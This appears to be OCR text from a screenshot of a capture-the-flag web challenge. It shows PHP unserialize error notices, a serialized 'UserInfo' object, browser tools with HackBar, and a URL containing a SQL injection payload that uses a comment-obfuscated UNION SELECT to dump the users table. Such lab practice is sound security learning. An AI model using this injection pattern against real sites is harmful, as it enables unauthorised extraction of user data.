 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:38:"https://c1oudfl0w0.github:80
/index.php";}
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL http://node4.anna.nssctf.cn:28627/view.php?no=0 union/**/select 1,group_concat(data),3,4 from users